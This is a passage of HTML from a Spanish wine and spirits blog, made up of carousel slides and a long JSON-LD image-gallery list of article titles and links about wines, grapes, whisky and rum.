					  <h2 itemprop="name">Barrica de vino: tipos de roble y tostados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinoterapia-beneficios-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg" alt="La vinoterapia: qué es, beneficios, vinos utilizados..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoterapia: qué es, beneficios, vinos utilizados...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-obama-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg" alt="El vino de Obama en Cuba fue español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino de Obama en Cuba fue español</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?","contentUrl":"","url":"/destilados/whisky/chivas-vs-old-parr-vs-buchanans/"},{"@type":"ImageObject","name":"Chistes de vino:los 10 mejores por categorías","contentUrl":"/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","url":"/chistes-de-vino-los-mejores-por-categorias/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos/"},{"@type":"ImageObject","name":"El vino Cuvée: sus 5 significados","contentUrl":"/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","url":"/vino-cuvee-significado/"},{"@type":"ImageObject","name":"Vino de lágrima: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-vino-lagrima/"},{"@type":"ImageObject","name":"12 Mejores ron del mundo calidad-precio y para CADA USO","contentUrl":"https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg","url":"/destilados/ron/mejores-ron-mundo/"},{"@type":"ImageObject","name":"Gollete, qué es y funciones que tiene","contentUrl":"/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","url":"/gollete/"},{"@type":"ImageObject","name":"Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón","contentUrl":"","url":"/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/"},{"@type":"ImageObject","name":"5 Mejores Ginebras afrutadas llenas de sabores","contentUrl":"","url":"/destilados/ginebra/afrutadas/"},{"@type":"ImageObject","name":"8 Mejores Whiskys con la mejor calidad-precio","contentUrl":"","url":"/destilados/whisky/mejor-calidad-precio/"},{"@type":"ImageObject","name":"Mejores vinos de Granada y sus marcas 2024","contentUrl":"https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","url":"/comprar/vinos/"},{"@type":"ImageObject","name":"Cápsulas de vino: tipos de cápsulas, funciones","contentUrl":"/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg","url":"/capsulas-vino/"},{"@type":"ImageObject","name":"Vino y música : las 12 canciones que debes conocer","contentUrl":"/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","url":"/vino-y-musica-las-12-canciones-que-debes-conocer/"},{"@type":"ImageObject","name":"Torre Oria Reserva, un Utiel-Requena demasiado barato","contentUrl":"","url":"/torre-oria-reserva-mercadona-tinto-utiel-requena/"},{"@type":"ImageObject","name":"Añadas Vino Rioja, Calificación y Mejores","contentUrl":"","url":"/vinos/anadas-de-rioja/"},{"@type":"ImageObject","name":"Conoce el ron más caro del mundo ","contentUrl":"","url":"/destilados/ron/mas-caro-del-mundo/"},{"@type":"ImageObject","name":"¿Qué es la maduración fenólica ?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg","url":"/maduracion-fenolica/"},{"@type":"ImageObject","name":"Ron Kraken Black Spiced, cata, opinión y dónde comprarlo","contentUrl":"/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/kraken-black-spiced/"},{"@type":"ImageObject","name":"Tienda de vinos, vinoteca y bodega,diferencias","contentUrl":"/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","url":"/tienda-de-vinos-vinoteca-bodega-diferencia/"},{"@type":"ImageObject","name":"Vinos caros en forma de réplica","contentUrl":"/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg","url":"/vinos-caros-replica-wine/"},{"@type":"ImageObject","name":"Forma del culo de la botella de vino","contentUrl":"/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg","url":"/forma-del-culo-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"El Sacacorchos: 8 tipos y recomendaciones","contentUrl":"/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg","url":"/el-sacacorchos-tipos-y-caracteristicas/"},{"@type":"ImageObject","name":"Chambrear el vino y su temperatura ideal","contentUrl":"/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","url":"/chambrear-el-vino-temperatura-ideal/"},{"@type":"ImageObject","name":"Diferencias entre retrogusto y retronasal","contentUrl":"/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg","url":"/diferencias-entre-retrogusto-y-retronasal/"},{"@type":"ImageObject","name":"Vino tánico, tanicidad y astringencia. Claves","contentUrl":"/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg","url":"/vino-tanico-tanicidad-astringencia/"},{"@type":"ImageObject","name":"Vino mencal","contentUrl":"https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","url":"/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/"},{"@type":"ImageObject","name":"Jose Pueyo Granada (Navarra)","contentUrl":"","url":"/espana/navarra/jose-pueyo-granada/"},{"@type":"ImageObject","name":"Sulfitos en el vino :10 cuestiones imprescindibles","contentUrl":"/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","url":"/sulfitos-en-el-vino/"},{"@type":"ImageObject","name":"Vino robusto: significado y apreciaciones","contentUrl":"/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg","url":"/vino-robusto/"},{"@type":"ImageObject","name":"Retronasal: qué es y 4 curiosidades","contentUrl":"/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg","url":"/retronasal-significado/"},{"@type":"ImageObject","name":"Uva graciano, la uva delicada","contentUrl":"https://img.youtube.com/vi/9El95l1Y4L0/0.jpg","url":"/uva-graciano/"},{"@type":"ImageObject","name":"Vino equilibrado, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/vino-equilibrado/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos crucigrama index.rss","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/"},{"@type":"ImageObject","name":"Abrir una botella de vino,un momento para cada vino","contentUrl":"/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg","url":"/mejor-momento-para-abrir-una-botella-de-vino/"},{"@type":"ImageObject","name":"Bazuqueo del vino: qué es y 5 curiosidades","contentUrl":"/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg","url":"/bazuqueo-vino/"},{"@type":"ImageObject","name":"Retrogusto del vino:qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/retrogusto-definicion-curiosidades/"},{"@type":"ImageObject","name":"Maridaje de vinos y queso: claves consejos","contentUrl":"/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg","url":"/maridaje-vinos-queso/"},{"@type":"ImageObject","name":"Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg","url":"/masseria-altemura-vino-tinto-petravia-ag/"},{"@type":"ImageObject","name":"Calificación de las añadas: ¿Qué significan?","contentUrl":"/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg","url":"/calificacion-las-anadas-significan/"},{"@type":"ImageObject","name":"La copa de vino que oxigena:características, pros y contras","contentUrl":"/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg","url":"/copa-de-vino-oxigena-decanta/"},{"@type":"ImageObject","name":"Botellas decoradas: manualidades con botellas de vino","contentUrl":"/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg","url":"/botellas-decoradas-manualidades/"},{"@type":"ImageObject","name":"Orujo de la uva: 6 claves y 8 usos","contentUrl":"/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg","url":"/orujo-uva/"},{"@type":"ImageObject","name":"Remontado del vino: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/el-remontado-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Opinión Whisky regal 12 famoso whisky escocés","contentUrl":"","url":"/destilados/whisky/chivas-regal-12/"},{"@type":"ImageObject","name":"Sombrero del vino: qué es y curiosidades- Blog Wine to you","contentUrl":"/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/sombrero-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Vinos de podredumbre noble","contentUrl":"/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg","url":"/vinos-podredumbre-noble-uvas-podridas/"},{"@type":"ImageObject","name":"Prepoda de la vid","contentUrl":"/externimages-vinosdegranada/prepoda-de-la-vid.jpg","url":"/prepoda-vid/"},{"@type":"ImageObject","name":"Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?","contentUrl":"/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","url":"/como-cortar-la-capsula-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"11 tamaños de botellas de vino: nombres y curiosidades","contentUrl":"/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe","url":"/11-tamanos-de-botellas-de-vino/"},{"@type":"ImageObject","name":"Las frases de Séneca y el mundo del vino","contentUrl":"/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg","url":"/frases-de-seneca-y-el-vino/"},{"@type":"ImageObject","name":"Burbujas infinitas para vinos espumosos","contentUrl":"/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg","url":"/burbujas-vino-espumoso/"},{"@type":"ImageObject","name":"Menguante Garnacha Selección","contentUrl":"","url":"/menguante-garnacha-seleccion/"},{"@type":"ImageObject","name":"Nicanor Parra y el mundo del vino","contentUrl":"","url":"/nicanor-parra-y-las-coplas-del-vino/"},{"@type":"ImageObject","name":"¿Cuáles son las variedades de uvas?","contentUrl":"","url":"/vinos/variedades-de-uvas/"},{"@type":"ImageObject","name":"Diferencia entre cristal y vidrio en copas","contentUrl":"/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg","url":"/diferencia-entre-cristal-y-vidrio-copas/"},{"@type":"ImageObject","name":"Whisky macallan 18, textura suave y sabor único","contentUrl":"/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/macallan-18/"},{"@type":"ImageObject","name":"10 mandamientos del vino","contentUrl":"/externimages-vinosdegranada/10-mandamientos-del-vino.jpg","url":"/10-mandamientos-del-vino/"},{"@type":"ImageObject","name":"¿Qué son las propiedades organolépticas del vino?","contentUrl":"/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg","url":"/propiedades-organolepticas-vino/"},{"@type":"ImageObject","name":"¿Cómo enfriar vino? métodos y consejos","contentUrl":"/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","url":"/como-enfriar-vino/"},{"@type":"ImageObject","name":"Salvador Dalí y el vino","contentUrl":"/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg","url":"/salvador-dali-vino/"},{"@type":"ImageObject","name":"Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg","url":"/rocca-di-montemassi-vino-tinto-le-focaie/"},{"@type":"ImageObject","name":"Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja","contentUrl":"","url":"/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/"},{"@type":"ImageObject","name":"Vendimia a mano o mecanizada, ¿cuál es mejor?","contentUrl":"/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","url":"/vendimia-a-mano-o-mecanizada/"},{"@type":"ImageObject","name":"Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml","contentUrl":"/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/chivas-regal-18/"},{"@type":"ImageObject","name":"Bodegas con encanto: descubre los factores de éxito","contentUrl":"/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg","url":"/bodegas-con-encanto-factores-de-exito/"},{"@type":"ImageObject","name":"Batalla del vino de Haro","contentUrl":"/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg","url":"/batalla-del-vino-enoturismo/"},{"@type":"ImageObject","name":"Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg","url":"/zonin-vino-tinto-bardolino-classico-doc-/"},{"@type":"ImageObject","name":"Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg","url":"/flor-de-pingus-botella-regalo-envio-grat/"},{"@type":"ImageObject","name":"Depósitos inox, qué son y ventajas","contentUrl":"/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg","url":"/depositos-inox/"},{"@type":"ImageObject","name":"Decantar vino: todo lo que hay que saber.","contentUrl":"https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg","url":"/decantar-vino/"},{"@type":"ImageObject","name":"Decantación y oxigenación de vino:diferencias","contentUrl":"https://img.youtube.com/vi/6dATXd_l5AE/0.jpg","url":"/decantacion-oxigenacion-aireacion-vino-diferencias/"},{"@type":"ImageObject","name":"Ana Portela, primera de promoción en el X Curso Internacional de Sumiller","contentUrl":"/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg","url":"/ana-portela-sumiller/"},{"@type":"ImageObject","name":"Gik, un vino azul con opiniones polémicas","contentUrl":"","url":"/gik-azul-opiniones-precio/"},{"@type":"ImageObject","name":"¿ Cuándo consumir cada tipo de vino ?","contentUrl":"/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg","url":"/cuando-consumir-vino/"},{"@type":"ImageObject","name":"«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg","url":"/si-me-vas-a-regalar-algo-regalame-tiempo/"},{"@type":"ImageObject","name":"5 Ginebras rosas que tienes que probar... [te enamorarán]","contentUrl":"","url":"/destilados/ginebra/rosas/"},{"@type":"ImageObject","name":"Bag in box del vino: ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/bag-in-box-ventajas-y-desventajas/"},{"@type":"ImageObject","name":"¿Cuál es el mejor corcho para un vino?","contentUrl":"/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg","url":"/mejor-corcho-vino/"},{"@type":"ImageObject","name":"Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?","contentUrl":"/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg","url":"/vino-afrutado/"},{"@type":"ImageObject","name":"Puntos Parker 2016: los vinos Rioja y sus puntuaciones","contentUrl":"","url":"/puntos-parker/"},{"@type":"ImageObject","name":"Etiqueta de vino: todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg","url":"/etiqueta-de-vino/"},{"@type":"ImageObject","name":"Vino visigodo, un verdejo de Rueda barato","contentUrl":"","url":"/vino-visigodo-verdejo-rueda-barato/"},{"@type":"ImageObject","name":"Vino de cereza, ¿En qué consiste y cómo se elabora?","contentUrl":"/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg","url":"/vino-de-cereza/"},{"@type":"ImageObject","name":"Elegir el vino perfecto: 6 cuestiones para acertar","contentUrl":"/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg","url":"/elegir-el-vino-perfecto/"},{"@type":"ImageObject","name":"Vinos gallegos: características y denominaciones","contentUrl":"/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg","url":"/vinos-gallegos-denominaciones-caracteristicas/"},{"@type":"ImageObject","name":"5 tipos de suelo en el viñedo: calidades y características","contentUrl":"/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","url":"/tipos-de-suelo-calidades-y-caracteristicas/"},{"@type":"ImageObject","name":"Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg","url":"/emilio-moro-finca-resalso-vino-tinto-esp/"},{"@type":"ImageObject","name":"Comprar vino online con puntos de recogida en Wine to you","contentUrl":"/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg","url":"/comprar-vino-online-puntos-recogida-wine-to-you/"},{"@type":"ImageObject","name":"Guía Peñín: claves para entender las puntuaciones","contentUrl":"/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg","url":"/guia-penin-claves-para-entender-las-puntuaciones/"},{"@type":"ImageObject","name":"El envero :características y curiosidades","contentUrl":"https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg","url":"/envero-uva/"},{"@type":"ImageObject","name":"La vinoteca : tipos, características y curiosidades.","contentUrl":"/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg","url":"/la-vinoteca-tipos-caracteristicas-curiosidades/"},{"@type":"ImageObject","name":"Cabeza de cuba, qué es y claves de cata","contentUrl":"/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg","url":"/vino-cabeza-de-cuba/"},{"@type":"ImageObject","name":"Tipos de botellas de vino según formas y colores","contentUrl":"/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","url":"/tipos-de-botellas-de-vino-formas-y-colores/"},{"@type":"ImageObject","name":"Puntuaciones Wine Spectator: 5 claves para entenderlas","contentUrl":"/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg","url":"/puntuaciones-wine-spectator-claves-comprenderlas/"},{"@type":"ImageObject","name":"Mejores marcas de vinotecas","contentUrl":"","url":"/vinotecas-marcas-mejores/"},{"@type":"ImageObject","name":"Vino de aguja: vino espumoso o vino tranquilo","contentUrl":"/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg","url":"/vino-de-aguja-vino-espumoso-vino-tranquilo/"},{"@type":"ImageObject","name":"Uva tempranillo: la uva de muchos nombres","contentUrl":"/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","url":"/uva-tempranillo-la-uva-de-muchos-nombres/"},{"@type":"ImageObject","name":"La botella de vino inteligente , Kuvée &quot;smart&quot;","contentUrl":"/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg","url":"/botella-de-vino-inteligente-kuvee/"},{"@type":"ImageObject","name":"Guardar el vino y conservarlo: las 5 preguntas clave","contentUrl":"/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg","url":"/donde-como-guardar-el-vino/"},{"@type":"ImageObject","name":"Poda en verde de la vid: la espergura","contentUrl":"/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg","url":"/poda-en-verde-espergura/"},{"@type":"ImageObject","name":"Santo Cristo del Amparo (Navarra)","contentUrl":"","url":"/espana/navarra/santo-cristo-del-amparo/"},{"@type":"ImageObject","name":"El vino y Cervantes, Don Quijote y Sancho Panza","contentUrl":"/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg","url":"/el-vino-cervantes/"},{"@type":"ImageObject","name":"CVC ¿Qué significan esas siglas?","contentUrl":"/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg","url":"/cvc-que-significan-esas-siglas/"},{"@type":"ImageObject","name":"Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg","url":"/cipriani-vino-tinto-arrigo-rosso-veneto-/"},{"@type":"ImageObject","name":"Fiestas del vino: fin de semana del 3 y 4 de Septiembre","contentUrl":"/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg","url":"/fiestas-del-vino-fin-semana-del-3-4-septiembre/"},{"@type":"ImageObject","name":"Vinerobot , ¿ el futuro del control de viñedos ?","contentUrl":"https://img.youtube.com/vi/1lUp79ManTU/0.jpg","url":"/vinerobot-vinedos-tecnologia/"},{"@type":"ImageObject","name":"Tipos de vinos y edad de las personas, ¿se corresponden?","contentUrl":"/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","url":"/tipos-de-vinos-edad-de-las-personas/"},{"@type":"ImageObject","name":"Matusalem Gran Reserva 15 años","contentUrl":"","url":"/destilados/ron/matusalem-15-anos/"},{"@type":"ImageObject","name":"Denominación de origen Abona","contentUrl":"","url":"/denominacion-origen-abona/"},{"@type":"ImageObject","name":"Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?","contentUrl":"/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg","url":"/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/"},{"@type":"ImageObject","name":"Selección vinos diferentes mes de abril Susurros del Vino","contentUrl":"https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg","url":"/seleccion-vinos-diferentes-abril-susurros-del-vino/"},{"@type":"ImageObject","name":"Barón de Ley (Rioja)","contentUrl":"","url":"/espana/baron-de-ley/"},{"@type":"ImageObject","name":"La mecanización de la poda","contentUrl":"/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg","url":"/mecanizacion-de-la-poda/"},{"@type":"ImageObject","name":"Los sulfitos y el vino : lucha jurídica en EEUU","contentUrl":"","url":"/sulfitos-vino-eeuu/"},{"@type":"ImageObject","name":"Vino lacrimoso: significado y notas de cata","contentUrl":"/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg","url":"/el-vino-lacrimoso/"},{"@type":"ImageObject","name":"Carta de vinos: ¿Qué hay que tener en cuenta?","contentUrl":"/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg","url":"/carta-de-vinos-que-hay-que-tener-en-cuenta/"},{"@type":"ImageObject","name":"Gafas de sol de madera de barrica de vino: tipos y marcas","contentUrl":"/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg","url":"/gafas-sol-madera-barrica-vino/"},{"@type":"ImageObject","name":"Lágrimas del vino, todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg","url":"/que-son-lagrimas-vino/"},{"@type":"ImageObject","name":"El vino sin alcohol :claves y curiosidades","contentUrl":"/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg","url":"/vino-sin-alcohol/"},{"@type":"ImageObject","name":"El acodo ,una práctica vitivínicola milenaria","contentUrl":"/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg","url":"/acodo-vid/"},{"@type":"ImageObject","name":"Vino untuoso, significado y claves de cata","contentUrl":"https://img.youtube.com/vi/P6214GMgmyE/0.jpg","url":"/vino-untuoso-significado-untuosidad-cata/"},{"@type":"ImageObject","name":"Chanoine Frères (Champagne)","contentUrl":"","url":"/francia/champagne/chanoine-freres/"},{"@type":"ImageObject","name":"Ullage, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-ullage/"},{"@type":"ImageObject","name":"Listado Completo de Bodegas de Rioja","contentUrl":"","url":"/espana/rioja-bodegas/"},{"@type":"ImageObject","name":"Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.","contentUrl":"","url":"/2010/09/tempranillo-royo/"},{"@type":"ImageObject","name":"Jamón y vino, jamón serrano, jamón ibérico y su maridaje","contentUrl":"/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg","url":"/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/"},{"@type":"ImageObject","name":"Vinos de Ribera del Duero","contentUrl":"","url":"/espana/ribera-del-duero/"},{"@type":"ImageObject","name":"El bouquet del vino: todas las claves","contentUrl":"/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg","url":"/bouquet-vino/"},{"@type":"ImageObject","name":"Cooperativa de Carcar (Navarra)","contentUrl":"","url":"/espana/navarra/cooperativa-de-carcar/"},{"@type":"ImageObject","name":"¿Qué es la maduración alcohólica?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg","url":"/que-es-maduracion-alcoholica/"},{"@type":"ImageObject","name":"Huella, carbono cero. | Viticultura y Enología. Siglo XXI","contentUrl":"","url":"/2011/02/huella-carbono-cero/"},{"@type":"ImageObject","name":"Chandon, nuevo partner de McLaren Honda F1 Team","contentUrl":"/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","url":"/chandon-mclaren-f1-alonso-button/"},{"@type":"ImageObject","name":"¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?","contentUrl":"/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/como-hacer-mojitos/"},{"@type":"ImageObject","name":"Las lías del vino","contentUrl":"/externimages-vinosdegranada/las-lias-del-vino.jpg","url":"/lias-vino-ventajas-desventajas/"},{"@type":"ImageObject","name":"Bodegas Vidular: un pequeño oasis en Noja","contentUrl":"","url":"/bodegas-vidular-pequeno-oasis-noja/"},{"@type":"ImageObject","name":"La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona","contentUrl":"/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg","url":"/la-calle-en-rosa-pamplona-vino-navarra/"},{"@type":"ImageObject","name":"Robert Louis Stevenson y el vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"Cooperativas 